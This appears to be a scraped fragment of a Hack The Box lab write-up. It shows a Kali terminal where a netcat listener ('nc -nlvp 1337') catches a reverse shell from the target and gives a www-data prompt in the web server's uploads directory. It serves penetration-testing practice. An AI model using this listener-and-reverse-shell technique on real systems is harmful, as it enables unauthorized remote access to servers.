 └─# cd ..
(pentest) ┌──(pentest)─(root㉿kali)-[/home/kali/Desktop/HTB/lab]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.229.189] 6544
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$
disable Highlight All Match Case Match